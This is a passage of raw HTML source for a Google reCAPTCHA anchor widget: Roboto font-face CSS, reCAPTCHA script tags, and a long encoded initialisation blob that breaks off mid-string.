  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Nm4ZjXMpI0Cnfpp1D65C0A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Nm4ZjXMpI0Cnfpp1D65C0A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Nm4ZjXMpI0Cnfpp1D65C0A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22JsKzQcKDwpfCnioDdRLCrWDDsE8sw6wRw4nDqCtAYntRDsKww4pMw6x4wrIYw57DvSDCrTrChsKKwq/DvCg/ZsKYwoHDjxkDVsO7w47DiMKXw6vDokHCkVNUW8OPFcKnNMKxw4fDn8K4Hxl4wobCpsO/[base64]/[base64]/DiTV1woZdw5BtwrRmPcKEw6vDusORD8K9wo/CmiDDs8KobsOLwrDCssOtw5DCiMKgw7pawq4Qw4F3ZDrCggLDpE4VX8KsQsKYb8KEw53DhApTw6BJbh/CnwQPw4UOEArDu8KXwp7DqcK7woLDgwN7w53CocOBCcOkw49Qw5MLKcKzw65LJMKnwqTDp0TCncKrw7vCggEHFMKPwohwPyjDkMKfNlzDisOtNEV/QTTDlV3Culp0w7QiZ8KZX8OMw7nCicKiJ2HDpMOJwq3DrMKiw5dTw5VFYsKewq7ChMKTw6DDiFTCt8KnNRx7QknDgsOtwp4yGTQZwo3DpEtHbcKww6MYQMK0TGrCvy/Ch1bDjFEYNiDDv8OmwrRcI8OyGgrCv8KyI0lOwp7Dm8KGwrHDjF3DhWpcw7ooa8KzHsOmUzcjwoHCsw3DjMOxNmzDkm1TwqXDsMKKwpAGF8OiaVbCtMKOWWDCiUN0V8OCHMKDwoLDp8KdfsKOCsOLE3RXwqzCisKawpDDt8KeLx/[base64]/DkzDnsORJ8OZwptgcB4Ow47CjcOnOQ3DhsO+w4bDjAjDkMKMMEkhwq1kw6w0V8Ogw7N2S1nCpjZYw7MgQ8OxYCjCiwvCnAHCuUZoKcKYDcKmbMOFKsOAW8ODwpEed3t5KArCk8OGUALDlsKmw7XDlT/Cp8OAw4JQShnDnGzCnWhbw58STMK8dcOCwolSeXQzZ8Ogwpt4CcKeewfDsTTDrCYZED45UsKMwpFIT8KbwoNlwp5Hw5zCqnNZwo5haATDr8ORSMOPDCDDlDlwK1bDnmzCnsK/ecOtE2AiR1fDqsO5wqrCqw3DhGVqw7/DoDjCisKRwrXDrcKDC8KBw47DgsK5EVE8MsKQwpjDlxx3w7nDgFnDq8KzBFvDqE9vVn06w6fCnVvCgsKTwprDi2xTwrQ/w5lRwoMkbm/[base64]/CtFfDpXQHwq4dFcOvwojDhsKpwoRxaFDCiWV2LlXDocK5bMK/STROwohQXcO7VsOOwpTCi8O8JQPDl8O+wqnDmgJawpLCr8OoE8OEfcOiEBLCu8ObVcOxSQw7w4EYwp3ChcObCMOkAMOvwqrCjQfCqX0qw7bDuBjDnR5Iwr/CjjUkw7l+X2Uww5gPw4lGKHnDty/CqcKLw6LCsk3CpMKEHsOPOGBEPsKpA8OywpbDpVjChcO6BcKEGBTCpsKWwofDhcKcCj7CrMOqVMKCwpV6woTDj8OhwqDCp8OrbDrCrkjCu8KQw54jwpbCvsO+NhobLlhswo/Cj2dsCTTCqHVnwrHDr8KWw4g1IMO7w7pwwo9zwpQ9SwbCs8KFwptcTMKmwpwBU8KawpFBwprCpjNOA8Kowp/CisONw6JQwpnDsTjDu104JTsVeUHDicKLw4BnXGskw5jDu8Kww5fCjTvCrMOtWEAfwrjDsHAHIsKewovDvMOLc8OwL8OTwqbDknVnMVzDpz3CvMOywpbDmX/CksOnHRfCucKow6sJb1zCkm/DhCPDtATCsAcSw4PDq2pjVjE6YsKRQAs/[base64]/[base64]/CqU3Dj0UAwrfDuz5GwqTDiTUcMcOgGFZzF8K2VcK+DyPDqMOLTsOpwovDrMKwEDxmwrReQT1Qw54Gw7/Cs8KQwoDDhDbDqMOpw7BSbsKGb2TCjMOPUl1UwpDCpnLCqcKcCsKFB3txMjjDpMKYw4/Dl3fDpS/DsMOBwpA4CMOtwpvCnGXDjiIGw5MwP8Opw5HDpMKhw5XCj8K8QAzDl8KfPjLCgUpYDMKXwrIOKloFKyQFwptCw5YZN2U1wrDCp8O/[base64]/[base64]/CkRTCj0pxV0gKw5/CqQvDvSZSLsO+X8Obw68oEsOxw47ClsKdG8ObMnZGMEQsa8KHK8K1wopgcWHCr8O1wq0AIg4mw7gAfw7Com3DtjUdw6XDnMOaPHfCjgYNWMOqMcOzw7vDixE9wpxZw5jDkxp+BcO9wo/[base64]/CnynDq3pWw5vDvloaw6Ffw7/CnMOjPSrCkMOaw7wKwpnCg1gAXBbCp1TDucK0wqjCiMK7F8Opw71uH8Obw6/[base64]/CncKPw6jCvCDCmxB+YcKGw6EEJgfCvMOtwoAWKy4YwocgcMK/WlnCuywew7TDmiDCm2EYUE8NCx7DtQkqworCqMOpPE5bOcKew7hdR8K5w4/[base64]/CuMKTXsKiIMOfw5U5EMK8QMKowqIsQsOCw5XDm8KJFEwDw5xeD8KVwr9Dw40nwqvDqz/CjlXCgsKQwrzCpsKawpTCgCrCn8KXw6/[base64]/[base64]/Cm1bCjcKPfcONwr5Gw7TDiGnCtcKZBMOFShFlAMKFwq/DulJRZ8KaZMOSwqtYWMOwKDg0MMK0DsOHw47DuhtlMWMsw5/DhsKhQUzCsMKsw5/[base64]/dcK/wqXClCfCjsKzcVjCp8KUY8OfM8O/w77DsMORKAjDvMO/wrjCj8Olc8KwwoHDocOBwpNZwr45KzdDw51gal01QAPDp2PChsOcE8KCOMO2w7QSCMONTsKVw5gqwo/CisKew5XDkhDDo8O6R8K0PAdJfgbCpcOLGsKWw5LDl8K+wqt5w7PDuhg9JFTCqiMjRx4sI1A5w5IpF8OnwrFFCgzCojjDucOswrtbwplGGMKRaH/CtiZxVcK8LkB6w7rCucKTWcK6cSZRw49ZVSzCt8OuP1/DmQIRwoHCqsKDwrc/w6PCk8OEWsOpSAPDvjDDg8KXw4bCt3pBwqfCjcOzw5TCkBA8woNsw5UTB8KwMcKmwqzDvklrwokqwr/CujoJwoXDksKRexbDisO+GsOsNDI/J2TCsCpVwrzDoMOBccOUwqfCqMKICAY2wodCwr0zXcO7O8KNKDoZB8OMUXwTw7MmJMOfw6nCm3wJdsKlRMOVecKxwq8Ywooyw5bDtcOJw4PDuxsxYTbCt8Krwp91wqY+NXrDiQHDj8KOVBnDpcKFwpnDusK4w6vDnDEMWUkOw4pZw6/Dr8KjwowNGcOPwo/Dpi8kwofCiXXDqCbCl8KLw6g2wrwrMzd9woJDR8KKwrYCPHPCqgjDu3Ijw7QcwrpfDxfDsjTCvMOOwociE8KHwrnCosOvLC5Hw41zSyw8w5ZKB8KCw6cnw5plwrQMecKHLcKOwq1FSnpnFHnCsBpXLWXDlMK1F8KlGcOwEcK6KzcPw54/[base64]/OMOBw5ZiFMKkeDzClTocwqk9w7HCn2NswqBfJ8OBcXrCthLCqEFUOX9/[base64]/DoDBNw4ZIw6YXQCzCgcOww4rDmMKRwqFJb8KtwoDDuVjDu8KHMjYCwrrDpzYHAsKvw4UTw6IeWMKEfCR7b1dBw7o/wp7CriA2w5LDk8KxFmXDmsKOw4fDpcKYwqLCosK2wpdGwoBHw6fDillzwo3DvXYzw73DjcKgwoRvw6XCkxkvwp7CiW/CvMKow5QRw68eZsOlGBRjwpLDg0nCoW7DqWnDvkvCo8KOLlcGwpkvw6vCvDbCkcOdw74KwqpLLsK/[base64]/CtzLCgA3CgMObwpHDocOTwoJZwrMfNcKIwqouwo1VGsOowr8LR8Kww65vUcK1w7BOw6Vww4/CtAnDlh/DoGDClcO9asKcw5cMw6/DuMOADMKfAmFNVsK8fQEqe8K/Y8ONe8OqIsKBwpvDjzTChcKDw4LCu3HDlg97KR/CiAdJw7E1w6pkwovCtVjCtk7DtsOITMOzwrpww7rDksKgw57Dr1RPbcK/GsO/w7jCvMOHCzREBlnCh1cewrPCojpJw6bDthfCm3lhwoAqExPDiMOtw4F/wqDDtg1NQcKcEMKWQ8KIUz8GCcK3X8KZw5NnRFvDv3bCucOYGCxGZBkXwoNAFMKewqU+w6XCqUsaw5/DmD7Cv8OKwo/DgB3CjjLDjR9mwpTDhhoXacKICHfCjmPDkcKHw5s7Gy5rw4UXB8O2c8KMDz4KM0bDhHjCncKcWMOiKMOOf3PCk8OrcMOebx7CkgvCgcOJKsOTwrTDpQAETjkIwpzDicKXwpLDqcOUw4HCpsKGYSlaw4HDuHLDp8O0wrMzaWHCusKNYAJmw7LDksK/w4IMw5PChR8Kw5UEwod6SW7ClyMOw43Ch8OTFcKowpMfKgJ+HhzDv8KACXLCkMOyOHB/wrnCsVwWw4vDosOuccOJw4HCh8Offl55BMOHwrkrX8O1dHM5IMKGw5rCg8Oawq/Ch8O5KMKQwrAzHMKwwrvDiQ3Dp8OaMW/Doy4vwqZywp/CtcO4wq5abGTDqcO3EQk0FmV+wpDDplZyw5zCm8K2V8KFN0F0w